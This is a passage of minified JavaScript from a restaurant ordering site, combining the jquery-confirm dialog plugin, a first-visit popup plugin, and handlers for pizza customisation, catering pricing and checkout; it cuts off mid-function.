e=this;this._parseAnimation(this.animation,"o"),this._parseAnimation(this.closeAnimation,"c"),this._parseBgDismissAnimation(this.backgroundDismissAnimation),this._parseColumnClass(this.columnClass),this._parseTheme(this.theme),this._parseType(this.type);var i=t(this.template);i.find(".jconfirm-box").addClass(this.animationParsed).addClass(this.backgroundDismissAnimationParsed).addClass(this.typeParsed),this.typeAnimated&&i.find(".jconfirm-box").addClass("jconfirm-type-animated"),this.useBootstrap?(i.find(".jc-bs3-row").addClass(this.bootstrapClasses.row),i.find(".jc-bs3-row").addClass("justify-content-md-center justify-content-sm-center justify-content-xs-center justify-content-lg-center"),i.find(".jconfirm-box-container").addClass(this.columnClassParsed),this.containerFluid?i.find(".jc-bs3-container").addClass(this.bootstrapClasses.containerFluid):i.find(".jc-bs3-container").addClass(this.bootstrapClasses.container)):i.find(".jconfirm-box").css("width",this.boxWidth),this.titleClass&&i.find(".jconfirm-title-c").addClass(this.titleClass),i.addClass(this.themeParsed);var n="jconfirm-box"+this._id;i.find(".jconfirm-box").attr("aria-labelledby",n).attr("tabindex",-1),i.find(".jconfirm-content").attr("id",n),null!==this.bgOpacity&&i.find(".jconfirm-bg").css("opacity",this.bgOpacity),this.rtl&&i.addClass("jconfirm-rtl"),this.$el=i.appendTo(this.container),this.$jconfirmBoxContainer=this.$el.find(".jconfirm-box-container"),this.$jconfirmBox=this.$body=this.$el.find(".jconfirm-box"),this.$jconfirmBg=this.$el.find(".jconfirm-bg"),this.$title=this.$el.find(".jconfirm-title"),this.$titleContainer=this.$el.find(".jconfirm-title-c"),this.$content=this.$el.find("div.jconfirm-content"),this.$contentPane=this.$el.find(".jconfirm-content-pane"),this.$icon=this.$el.find(".jconfirm-icon-c"),this.$closeIcon=this.$el.find(".jconfirm-closeIcon"),this.$holder=this.$el.find(".jconfirm-holder"),this.$btnc=this.$el.find(".jconfirm-buttons"),this.$scrollPane=this.$el.find(".jconfirm-scrollpane"),e.setStartingPoint(),this._contentReady=t.Deferred(),this._modalReady=t.Deferred(),this.$holder.css({"padding-top":this.offsetTop,"padding-bottom":this.offsetBottom}),this.setTitle(),this.setIcon(),this._setButtons(),this._parseContent(),this.initDraggable(),this.isAjax&&this.showLoading(!1),t.when(this._contentReady,this._modalReady).then(function(){e.isAjaxLoading?setTimeout(function(){e.isAjaxLoading=!1,e.setContent(),e.setTitle(),e.setIcon(),setTimeout(function(){e.hideLoading(!1),e._updateContentMaxHeight()},100),"function"==typeof e.onContentReady&&e.onContentReady()},50):(e._updateContentMaxHeight(),e.setTitle(),e.setIcon(),"function"==typeof e.onContentReady&&e.onContentReady()),e.autoClose&&e._startCountDown()}),this._watchContent(),"none"===this.animation&&(this.animationSpeed=1,this.animationBounce=1),this.$body.css(this._getCSS(this.animationSpeed,this.animationBounce)),this.$contentPane.css(this._getCSS(this.animationSpeed,1)),this.$jconfirmBg.css(this._getCSS(this.animationSpeed,1)),this.$jconfirmBoxContainer.css(this._getCSS(this.animationSpeed,1))},_typePrefix:"jconfirm-type-",typeParsed:"",_parseType:function(t){this.typeParsed=this._typePrefix+t},setType:function(t){var e=this.typeParsed;this._parseType(t),this.$jconfirmBox.removeClass(e).addClass(this.typeParsed)},themeParsed:"",_themePrefix:"jconfirm-",setTheme:function(t){var e=this.theme;this.theme=t||this.theme,this._parseTheme(this.theme),e&&this.$el.removeClass(e),this.$el.addClass(this.themeParsed),this.theme=t},_parseTheme:function(e){var i=this;e=e.split(","),t.each(e,function(n,s){-1===s.indexOf(i._themePrefix)&&(e[n]=i._themePrefix+t.trim(s))}),this.themeParsed=e.join(" ").toLowerCase()},backgroundDismissAnimationParsed:"",_bgDismissPrefix:"jconfirm-hilight-",_parseBgDismissAnimation:function(e){var i=e.split(","),n=this;t.each(i,function(e,s){-1===s.indexOf(n._bgDismissPrefix)&&(i[e]=n._bgDismissPrefix+t.trim(s))}),this.backgroundDismissAnimationParsed=i.join(" ").toLowerCase()},animationParsed:"",closeAnimationParsed:"",_animationPrefix:"jconfirm-animation-",setAnimation:function(t){this.animation=t||this.animation,this._parseAnimation(this.animation,"o")},_parseAnimation:function(e,i){i=i||"o";var n=e.split(","),s=this;t.each(n,function(e,i){-1===i.indexOf(s._animationPrefix)&&(n[e]=s._animationPrefix+t.trim(i))});var o=n.join(" ").toLowerCase();return"o"===i?this.animationParsed=o:this.closeAnimationParsed=o,o},setCloseAnimation:function(t){this.closeAnimation=t||this.closeAnimation,this._parseAnimation(this.closeAnimation,"c")},setAnimationSpeed:function(t){this.animationSpeed=t||this.animationSpeed},columnClassParsed:"",setColumnClass:function(t){return this.useBootstrap?(this.columnClass=t||this.columnClass,this._parseColumnClass(this.columnClass),this.$jconfirmBoxContainer.addClass(this.columnClassParsed),void 0):(console.warn("cannot set columnClass, useBootstrap is set to false"),void 0)},_updateContentMaxHeight:function(){var i=t(e).height()-(this.$jconfirmBox.outerHeight()-this.$contentPane.outerHeight())-(this.offsetTop+this.offsetBottom);this.$contentPane.css({"max-height":i+"px"})},setBoxWidth:function(t){return this.useBootstrap?(console.warn("cannot set boxWidth, useBootstrap is set to true"),void 0):(this.boxWidth=t,this.$jconfirmBox.css("width",t),void 0)},_parseColumnClass:function(t){t=t.toLowerCase();var e;switch(t){case"xl":case"xlarge":e="col-md-12";break;case"l":case"large":e="col-md-8 col-md-offset-2";break;case"m":case"medium":e="col-md-6 col-md-offset-3";break;case"s":case"small":e="col-md-4 col-md-offset-4";break;case"xs":case"xsmall":e="col-md-2 col-md-offset-5";break;default:e=t}this.columnClassParsed=e},initDraggable:function(){var i=this,n=this.$titleContainer;this.resetDrag(),this.draggable&&(n.on("mousedown",function(t){n.addClass("jconfirm-hand"),i.mouseX=t.clientX,i.mouseY=t.clientY,i.isDrag=!0}),t(e).on("mousemove."+this._id,function(t){i.isDrag&&(i.movingX=t.clientX-i.mouseX+i.initialX,i.movingY=t.clientY-i.mouseY+i.initialY,i.setDrag())}),t(e).on("mouseup."+this._id,function(){n.removeClass("jconfirm-hand"),i.isDrag&&(i.isDrag=!1,i.initialX=i.movingX,i.initialY=i.movingY)}))},resetDrag:function(){this.isDrag=!1,this.initialX=0,this.initialY=0,this.movingX=0,this.movingY=0,this.mouseX=0,this.mouseY=0,this.$jconfirmBoxContainer.css("transform","translate(0px, 0px)")},setDrag:function(){if(this.draggable){this.alignMiddle=!1;var i=this.$jconfirmBox.outerWidth(),n=this.$jconfirmBox.outerHeight(),s=t(e).width(),o=t(e).height(),r=this,a=1;if(0===r.movingX%a||0===r.movingY%a){if(r.dragWindowBorder){var l=s/2-i/2,c=o/2-n/2;c-=r.dragWindowGap,l-=r.dragWindowGap,0>l+r.movingX?r.movingX=-l:0>l-r.movingX&&(r.movingX=l),0>c+r.movingY?r.movingY=-c:0>c-r.movingY&&(r.movingY=c)}r.$jconfirmBoxContainer.css("transform","translate("+r.movingX+"px, "+r.movingY+"px)")}}},_scrollTop:function(){if("undefined"!=typeof pageYOffset)return pageYOffset;var t=document.body,e=document.documentElement;return e=e.clientHeight?e:t,e.scrollTop},_watchContent:function(){var i=this;this._timer&&clearInterval(this._timer);var n=0;this._timer=setInterval(function(){if(i.smoothContent){var s=i.$content.outerHeight()||0;s!==n&&(i.$contentPane.css({height:s}).scrollTop(0),n=s);var o=t(e).height(),r=i.offsetTop+i.offsetBottom+i.$jconfirmBox.height()-i.$contentPane.height()+i.$content.height();o>r?i.$contentPane.addClass("no-scroll"):i.$contentPane.removeClass("no-scroll")}},this.watchInterval)},_overflowClass:"jconfirm-overflow",_hilightAnimating:!1,highlight:function(){this.hiLightModal()},hiLightModal:function(){var t=this;if(!this._hilightAnimating){t.$body.addClass("hilight");var e=parseFloat(t.$body.css("animation-duration"))||2;this._hilightAnimating=!0,setTimeout(function(){t._hilightAnimating=!1,t.$body.removeClass("hilight")},1e3*e)}},_bindEvents:function(){var i=this;this.boxClicked=!1,this.$scrollPane.click(function(){if(!i.boxClicked){var t,e=!1,n=!1;if(t="function"==typeof i.backgroundDismiss?i.backgroundDismiss():i.backgroundDismiss,"string"==typeof t&&"undefined"!=typeof i.buttons[t]?(e=t,n=!1):n="undefined"==typeof t||1==!!t?!0:!1,e){var s=i.buttons[e].action.apply(i);n="undefined"==typeof s||!!s}n?i.close():i.hiLightModal()}i.boxClicked=!1}),this.$jconfirmBox.click(function(){i.boxClicked=!0});var n=!1;t(e).on("jcKeyDown."+i._id,function(){n||(n=!0)}),t(e).on("keyup."+i._id,function(t){n&&(i.reactOnKey(t),n=!1)}),t(e).on("resize."+this._id,function(){i._updateContentMaxHeight(),setTimeout(function(){i.resetDrag()},100)})},_cubic_bezier:"0.36, 0.55, 0.19",_getCSS:function(t,e){return{"-webkit-transition-duration":t/1e3+"s","transition-duration":t/1e3+"s","-webkit-transition-timing-function":"cubic-bezier("+this._cubic_bezier+", "+e+")","transition-timing-function":"cubic-bezier("+this._cubic_bezier+", "+e+")"}},_setButtons:function(){var e=this,i=0;if("object"!=typeof this.buttons&&(this.buttons={}),t.each(this.buttons,function(n,s){i+=1,"function"==typeof s&&(e.buttons[n]=s={action:s}),e.buttons[n].text=s.text||n,e.buttons[n].btnClass=s.btnClass||"btn-default",e.buttons[n].action=s.action||function(){},e.buttons[n].keys=s.keys||[],e.buttons[n].isHidden=s.isHidden||!1,e.buttons[n].isDisabled=s.isDisabled||!1,t.each(e.buttons[n].keys,function(t,i){e.buttons[n].keys[t]=i.toLowerCase()});var o=t('<button type="button" class="btn"></button>').html(e.buttons[n].text).addClass(e.buttons[n].btnClass).prop("disabled",e.buttons[n].isDisabled).css("display",e.buttons[n].isHidden?"none":"").click(function(t){t.preventDefault();var i=e.buttons[n].action.apply(e,[e.buttons[n]]);e.onAction.apply(e,[n,e.buttons[n]]),e._stopCountDown(),("undefined"==typeof i||i)&&e.close()});e.buttons[n].el=o,e.buttons[n].setText=function(t){o.html(t)},e.buttons[n].addClass=function(t){o.addClass(t)},e.buttons[n].removeClass=function(t){o.removeClass(t)},e.buttons[n].disable=function(){e.buttons[n].isDisabled=!0,o.prop("disabled",!0)},e.buttons[n].enable=function(){e.buttons[n].isDisabled=!1,o.prop("disabled",!1)},e.buttons[n].show=function(){e.buttons[n].isHidden=!1,o.css("display","")},e.buttons[n].hide=function(){e.buttons[n].isHidden=!0,o.css("display","none")},e["$_"+n]=e["$$"+n]=o,e.$btnc.append(o)}),0===i&&this.$btnc.hide(),null===this.closeIcon&&0===i&&(this.closeIcon=!0),this.closeIcon){if(this.closeIconClass){var n='<i class="'+this.closeIconClass+'"></i>';this.$closeIcon.html(n)}this.$closeIcon.click(function(t){t.preventDefault();var i,n=!1,s=!1;if(i="function"==typeof e.closeIcon?e.closeIcon():e.closeIcon,"string"==typeof i&&"undefined"!=typeof e.buttons[i]?(n=i,s=!1):s="undefined"==typeof i||1==!!i?!0:!1,n){var o=e.buttons[n].action.apply(e);s="undefined"==typeof o||!!o}s&&e.close()}),this.$closeIcon.show()}else this.$closeIcon.hide()},setTitle:function(t,e){if(e=e||!1,"undefined"!=typeof t)if("string"==typeof t)this.title=t;else if("function"==typeof t){"function"==typeof t.promise&&console.error("Promise was returned from title function, this is not supported.");var i=t();this.title="string"==typeof i?i:!1}else this.title=!1;(!this.isAjaxLoading||e)&&(this.$title.html(this.title||""),this.updateTitleContainer())},setIcon:function(t,e){if(e=e||!1,"undefined"!=typeof t)if("string"==typeof t)this.icon=t;else if("function"==typeof t){var i=t();this.icon="string"==typeof i?i:!1}else this.icon=!1;(!this.isAjaxLoading||e)&&(this.$icon.html(this.icon?'<i class="'+this.icon+'"></i>':""),this.updateTitleContainer())},updateTitleContainer:function(){this.title||this.icon?this.$titleContainer.show():this.$titleContainer.hide()},setContentPrepend:function(t){t&&this.contentParsed.prepend(t)},setContentAppend:function(t){t&&this.contentParsed.append(t)},setContent:function(t,e){e=!!e;var i=this;t&&this.contentParsed.html("").append(t),(!this.isAjaxLoading||e)&&(this.$content.html(""),this.$content.append(this.contentParsed),setTimeout(function(){i.$body.find("input[autofocus]:visible:first").focus()},100))},loadingSpinner:!1,showLoading:function(t){this.loadingSpinner=!0,this.$jconfirmBox.addClass("loading"),t&&this.$btnc.find("button").prop("disabled",!0)},hideLoading:function(t){this.loadingSpinner=!1,this.$jconfirmBox.removeClass("loading"),t&&this.$btnc.find("button").prop("disabled",!1)},ajaxResponse:!1,contentParsed:"",isAjax:!1,isAjaxLoading:!1,_parseContent:function(){var e=this,i="&nbsp;";
if("function"==typeof this.content){var n=this.content.apply(this);"string"==typeof n?this.content=n:"object"==typeof n&&"function"==typeof n.always?(this.isAjax=!0,this.isAjaxLoading=!0,n.always(function(t,i,n){e.ajaxResponse={data:t,status:i,xhr:n},e._contentReady.resolve(t,i,n),"function"==typeof e.contentLoaded&&e.contentLoaded(t,i,n)}),this.content=i):this.content=i}if("string"==typeof this.content&&"url:"===this.content.substr(0,4).toLowerCase()){this.isAjax=!0,this.isAjaxLoading=!0;var s=this.content.substring(4,this.content.length);t.get(s).done(function(t){e.contentParsed.html(t)}).always(function(t,i,n){e.ajaxResponse={data:t,status:i,xhr:n},e._contentReady.resolve(t,i,n),"function"==typeof e.contentLoaded&&e.contentLoaded(t,i,n)})}this.content||(this.content=i),this.isAjax||(this.contentParsed.html(this.content),this.setContent(),e._contentReady.resolve())},_stopCountDown:function(){clearInterval(this.autoCloseInterval),this.$cd&&this.$cd.remove()},_startCountDown:function(){var e=this,i=this.autoClose.split("|");if(2!==i.length)return console.error("Invalid option for autoClose. example 'close|10000'"),!1;var n=i[0],s=parseInt(i[1]);if("undefined"==typeof this.buttons[n])return console.error("Invalid button key '"+n+"' for autoClose"),!1;var o=Math.ceil(s/1e3);this.$cd=t('<span class="countdown"> ('+o+")</span>").appendTo(this["$_"+n]),this.autoCloseInterval=setInterval(function(){e.$cd.html(" ("+(o-=1)+") "),0>=o&&(e["$$"+n].trigger("click"),e._stopCountDown())},1e3)},_getKey:function(t){switch(t){case 192:return"tilde";case 13:return"enter";case 16:return"shift";case 9:return"tab";case 20:return"capslock";case 17:return"ctrl";case 91:return"win";case 18:return"alt";case 27:return"esc";case 32:return"space"}var e=String.fromCharCode(t);return/^[A-z0-9]+$/.test(e)?e.toLowerCase():!1},reactOnKey:function(e){var i=this,n=t(".jconfirm");if(n.eq(n.length-1)[0]!==this.$el[0])return!1;var s=e.which;if(this.$content.find(":input").is(":focus")&&/13|32/.test(s))return!1;var o=this._getKey(s);if("esc"===o&&this.escapeKey)if(this.escapeKey===!0)this.$scrollPane.trigger("click");else if("string"==typeof this.escapeKey||"function"==typeof this.escapeKey){var r;r="function"==typeof this.escapeKey?this.escapeKey():this.escapeKey,r&&("undefined"==typeof this.buttons[r]?console.warn("Invalid escapeKey, no buttons found with key "+r):this["$_"+r].trigger("click"))}t.each(this.buttons,function(t,e){-1!=e.keys.indexOf(o)&&i["$_"+t].trigger("click")})},setDialogCenter:function(){console.info("setDialogCenter is deprecated, dialogs are centered with CSS3 tables")},_unwatchContent:function(){clearInterval(this._timer)},close:function(i){var n=this;return"function"==typeof this.onClose&&this.onClose(i),this._unwatchContent(),t(e).unbind("resize."+this._id),t(e).unbind("keyup."+this._id),t(e).unbind("jcKeyDown."+this._id),this.draggable&&(t(e).unbind("mousemove."+this._id),t(e).unbind("mouseup."+this._id),this.$titleContainer.unbind("mousedown")),n.$el.removeClass(n.loadedClass),t("body").removeClass("jconfirm-no-scroll-"+n._id),n.$jconfirmBoxContainer.removeClass("jconfirm-no-transition"),setTimeout(function(){n.$body.addClass(n.closeAnimationParsed),n.$jconfirmBg.addClass("jconfirm-bg-h");var i="none"===n.closeAnimation?1:n.animationSpeed;setTimeout(function(){n.$el.remove(),jconfirm.instances;var i=jconfirm.instances.length-1;for(i;i>=0;i--)jconfirm.instances[i]._id===n._id&&jconfirm.instances.splice(i,1);if(!jconfirm.instances.length&&n.scrollToPreviousElement&&jconfirm.lastFocused&&jconfirm.lastFocused.length&&t.contains(document,jconfirm.lastFocused[0])){var s=jconfirm.lastFocused;if(n.scrollToPreviousElementAnimate){var o=t(e).scrollTop(),r=jconfirm.lastFocused.offset().top,a=t(e).height();if(r>o&&o+a>r)s.focus();else{var l=r-Math.round(a/3);t("html, body").animate({scrollTop:l},n.animationSpeed,"swing",function(){s.focus()})}}else s.focus();jconfirm.lastFocused=!1}"function"==typeof n.onDestroy&&n.onDestroy()},.4*i)},50),!0},open:function(){return this.isOpen()?!1:(this._buildHTML(),this._bindEvents(),this._open(),!0)},setStartingPoint:function(){var i=!1;if(this.animateFromElement!==!0&&this.animateFromElement)i=this.animateFromElement,jconfirm.lastClicked=!1;else{if(!jconfirm.lastClicked||this.animateFromElement!==!0)return!1;i=jconfirm.lastClicked,jconfirm.lastClicked=!1}if(!i)return!1;var n=i.offset(),s=i.outerHeight()/2,o=i.outerWidth()/2;s-=this.$jconfirmBox.outerHeight()/2,o-=this.$jconfirmBox.outerWidth()/2;var r=n.top+s;r-=this._scrollTop();var a=n.left+o,l=t(e).height()/2,c=t(e).width()/2,d=l-this.$jconfirmBox.outerHeight()/2,u=c-this.$jconfirmBox.outerWidth()/2;return r-=d,a-=u,Math.abs(r)>l||Math.abs(a)>c?!1:(this.$jconfirmBoxContainer.css("transform","translate("+a+"px, "+r+"px)"),void 0)},_open:function(){var t=this;"function"==typeof t.onOpenBefore&&t.onOpenBefore(),this.$body.removeClass(this.animationParsed),this.$jconfirmBg.removeClass("jconfirm-bg-h"),this.$body.focus(),t.$jconfirmBoxContainer.css("transform","translate(0px, 0px)"),setTimeout(function(){t.$body.css(t._getCSS(t.animationSpeed,1)),t.$body.css({"transition-property":t.$body.css("transition-property")+", margin"}),t.$jconfirmBoxContainer.addClass("jconfirm-no-transition"),t._modalReady.resolve(),"function"==typeof t.onOpen&&t.onOpen(),t.$el.addClass(t.loadedClass)},this.animationSpeed)},loadedClass:"jconfirm-open",isClosed:function(){return!this.$el||""===this.$el.css("display")},isOpen:function(){return!this.isClosed()},toggle:function(){this.isOpen()?this.close():this.open()}},jconfirm.instances=[],jconfirm.lastFocused=!1,jconfirm.pluginDefaults={template:'<div class="jconfirm"><div class="jconfirm-bg jconfirm-bg-h"></div><div class="jconfirm-scrollpane"><div class="jconfirm-row"><div class="jconfirm-cell"><div class="jconfirm-holder"><div class="jc-bs3-container"><div class="jc-bs3-row"><div class="jconfirm-box-container jconfirm-animated"><div class="jconfirm-box" role="dialog" aria-labelledby="labelled" tabindex="-1"><div class="jconfirm-closeIcon">&times;</div><div class="jconfirm-title-c"><span class="jconfirm-icon-c"></span><span class="jconfirm-title"></span></div><div class="jconfirm-content-pane"><div class="jconfirm-content"></div></div><div class="jconfirm-buttons"></div><div class="jconfirm-clear"></div></div></div></div></div></div></div></div></div></div>',title:"Hello",titleClass:"",type:"default",typeAnimated:!0,draggable:!0,dragWindowGap:15,dragWindowBorder:!0,animateFromElement:!0,alignMiddle:!0,smoothContent:!0,content:"Are you sure to continue?",buttons:{},defaultButtons:{ok:{action:function(){}},close:{action:function(){}}},contentLoaded:function(){},icon:"",lazyOpen:!1,bgOpacity:null,theme:"light",animation:"scale",closeAnimation:"scale",animationSpeed:400,animationBounce:1,escapeKey:!0,rtl:!1,container:"body",containerFluid:!1,backgroundDismiss:!1,backgroundDismissAnimation:"shake",autoClose:!1,closeIcon:null,closeIconClass:!1,watchInterval:100,columnClass:"col-md-4 col-md-offset-4 col-sm-6 col-sm-offset-3 col-xs-10 col-xs-offset-1",boxWidth:"50%",scrollToPreviousElement:!0,scrollToPreviousElementAnimate:!0,useBootstrap:!0,offsetTop:40,offsetBottom:40,bootstrapClasses:{container:"container",containerFluid:"container-fluid",row:"row"},onContentReady:function(){},onOpenBefore:function(){},onOpen:function(){},onClose:function(){},onDestroy:function(){},onAction:function(){}};var i=!1;t(e).on("keydown",function(n){if(!i){var s=t(n.target),o=!1;s.closest(".jconfirm-box").length&&(o=!0),o&&t(e).trigger("jcKeyDown"),i=!0}}),t(e).on("keyup",function(){i=!1}),jconfirm.lastClicked=!1,t(document).on("mousedown","button, a",function(){jconfirm.lastClicked=t(this)})})(jQuery,window),!function(t){t.fn.firstVisitPopup=function(e){var i,n=t("body"),s=t(this),o=function(t,e){var i=new Date,n="expires=";i.setTime(i.getTime()+31536e6),n+=i.toGMTString(),document.cookie=t+"="+e+"; "+n+"; path=/"},r=function(t){var e=document.cookie.split(";"),i=0,n="";for(i=0;e.length>i;i++){for(n=e[i];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(t+"="))return n.substring(t.length+1,n.length)}return!1},a=function(){i.show(),s.show()},l=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")};n.append('<div id="fvpp-blackout"></div>'),s.append('<a id="fvpp-close">&#10006;</a>'),i=t("#fvpp-blackout"),r("fvpp"+e.cookieName)?l():a(),t(e.showAgainSelector).on("click",a),n.on("click","#fvpp-blackout, #fvpp-close",l)}}(jQuery),function(){}.call(this),function(){jQuery(function(){return $(document).on("click","input.product_pizza_size,input#product_pizza_size",function(){var t;return $(this).val().indexOf("gluten-free")>=0||$(this).val().indexOf("cauliflower")>=0?(console.log($(this).val().indexOf("gluten-free")),$("#product_pizza_size_group").addClass("hide"),$("#product_pizza_crust_style_group").addClass("hide"),$("div#deep_dish_option_price").addClass("hide"),$("#product_pizza_crust_style_original").prop("checked",!0),$("div#gluten-free").show()):($("span#deep_dish_option_price").html($(this).attr("data-deep-dish-option-price")),$("div#deep_dish_option_price").removeClass("hide"),$("#product_pizza_size_group").removeClass("hide"),$("#product_pizza_crust_style_group").removeClass("hide"),$("div#gluten-free").hide()),t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input#product_pizza_crust,input.product_pizza_crust",function(){var t;return $("#product_toppings_group").show(),t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input#product_pizza_crust_style",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input.product_special_instructions",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input.hideshow_topping",function(){var t,e;return e=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",e),pizza_size_prices_update(),t=$(this).attr("data-topping-id"),$("#product_toppings_topping-"+t).toggle(),$("#product_toppings_topping-"+t+"_preference_group").toggle(),$("#product_toppings_topping-"+t+"_position_group").toggle(),$(this).is(":checked")?$(this).parent().parent().addClass("selectedTopping"):$(this).parent().parent().removeClass("selectedTopping")}),$(document).on("change","select.topping_position",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("change","select.topping_preference",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("change","select.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("change","input.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("keyup","input.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("click",".catering_order_boolean",function(){return"1"===$(this).val()?($("div.show_catering_items").show(),$("select#catering_order_group_number").children("option[value='1-5']").prop("selected",!0)):$("div.show_catering_items").hide(),$("input.input_salad").each(function(){var t,e;switch(t=$(this).attr("id"),e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})}),$(document).on("click",".right-cell .minus, .right-cell .plus",function(){return"1"===$(".catering_order_boolean:checked").val()?($("div.show_catering_items").show(),$("select#catering_order_group_number").children("option[value='1-5']").prop("selected",!0)):$("div.show_catering_items").hide(),$("input.input_salad").each(function(){var t,e;switch(t=$(this).attr("id"),e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})}),$(document).on("click","button.add_additional_to_order",function(t){var e;return t.preventDefault(),e=$("form#add_additional_to_order").serializeArray(),$.post("/orders/add_additional_to_order",e,function(){window.location.href=$("button.add_additional_to_order").hasClass("catering-btn")?"/orders/complete_meal":"/orders/complete_meal"}),!1}),$(document).on("click","a.edit_additional_items",function(t){return t.preventDefault(),$("#select_products").show(),$("#order_item_form").hide(),$("#order_table").removeClass("visible"),$("#select_additional").addClass("active"),$(".tab-content").show(),$(".order_actions_bottom").hide(),$('#product_tabs a[href="#select_additional"]').tab("show"),$.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})}),$(document).on("click","button.cancel_add_product_to_order",function(t){return t.preventDefault(),$(".tab-pane.active").removeClass("active"),$("#select_products").show(),$(".homepage-headings").show(),$("#order_item_form").hide(),$(".order_actions_bottom").hide(),$("#select_additional").removeClass("active"),$("#all-categories").show(),$("html, body").animate({scrollTop:0},500)}),$(document).on("click","button.cancel_add_additional_to_order",function(t){return t.preventDefault(),window.location.href="/orders"}),$(document).on("click","#modalLinkOrderSummary",function(t){return t.preventDefault(),$(".tab-pane.active").removeClass("active"),$(".tab-content, #all-categories").hide(),$("#order_table").addClass("visible"),$(".top-bar h1 span").text("Order Summary"),$(".order_actions_bottom").hide(),$(".left-container-dsk .order_actions_bottom").show(),$(".summary-container .order_actions_bottom").show(),$(".homepage-headings").hide(),$("#checkout_cart_link").addClass("visible"),$(".orders-index").addClass("extra-p"),$("html, body").animate({scrollTop:0},500),$("#modalAddProduct").on("hidden",function(){})}),$(document).on("click","#order_for_delivery",function(t){return $("#total_price_calc").attr("data-total-price")>9.99?void 0:(t.preventDefault(),alert("A minumum order of $9.99 applies to Deliveries."))}),$(document).on("change","#create_an_account",function(){return $(this).is(":checked")?$("#create_account_password").show():$("#create_account_password").hide()}),$(document).on("change","form#order_time_and_date select",function(t){return t.preventDefault(),$.post("/orders/get_delivery_times",{order_time:{year:$("#order_time_date_1i").val(),month:$("#order_time_date_2i").val(),day:$("#order_time_date_3i").val(),time:$("#order_time_time_5i").val()}}),!1}),$(document).on("click","#order_with_chosen_time",function(t){return t.preventDefault(),$.post("/orders/check_delivery_times_and_goto_summary",{order_time:{year:$("#order_time_date_1i").val(),month:$("#order_time_date_2i").val(),day:$("#order_time_date_3i").val(),time:$("#order_time_time_5i").val()}}),!1}),$(document).on("click","div.sub-category",function(t){var e;return t.preventDefault(),e=$(this).attr("data-subcategory"),$("div.pizza_preset").each(function(){return $(this).hide(),$(this).attr("data-subcategories").indexOf(e)>=0?$(this).fadeIn():void 0}),768>$(window).width()?$.scrollTo("#pizza_list",0,{}):void 0}),$(document).on("click","button.add_product_to_order",function(t){var e,i,n;return t.preventDefault(),n=$("#summery-table").data("show_popup"),i=$("#summery-table").data("popup_message"),$(".additional_popup_message").remove(),n?($("#order-summary-table .order_actions_bottom").before("<div class='additional_popup_message alert alert-danger'>"+i+"</div>"),!1):(e=$("form#add_product").serializeArray(),$.post("/order_items/add_or_update",e,function(){window.location.href="/orders/complete_meal"}),!1)}),$(document).ready(function(){var t;return $('.alert.alert-success:contains("Your new order has been created, please review and continue.")').length>0&&($(".tab-content, #all-categories").hide(),$(".tab-pane.active").removeClass("active"),$("#order_item_form").hide(),$("#order_table").addClass("visible"),$(".homepage-headings").hide(),$(".left-container-dsk .order_actions_bottom").show(),$("html, body").animate({scrollTop:0},500)),t=$.url(),t.param("set_catering_order")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("side_order")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("calzone_preset_id")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("pizza_preset_id")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),$("form").validationEngine({promptPosition:"bottomLeft"}),$("#submit_pickup_order_for_processing, #submit_pickup_order_for_processing1").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_pickup_order_for_processing_phone").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_delivery_order_for_processing, #submit_delivery_order_for_processing1").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_delivery_order_for_processing_phone").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#checkout_cart_link a").click(function(t){return t.preventDefault(),$(".tab-content, #all-categories").hide(),$(".tab-pane.active").removeClass("active"),$("#order_item_form").hide(),$("#order_table").addClass("visible"),$(".order_actions_bottom").hide(),$(".summary-container .order_actions_bottom").show(),$(".homepage-headings").hide(),$(".left-container-dsk .order_actions_bottom").show(),$("html, body").animate({scrollTop:0},500)}),$("#datetimepicker1").datetimepicker({pickSeconds:!1,startDate:new Date,pick12HourFormat:!0}),$("#modalLinkOrderMore").click(function(t){return t.preventDefault(),$("#modalAddProduct").on("hidden",function(){return 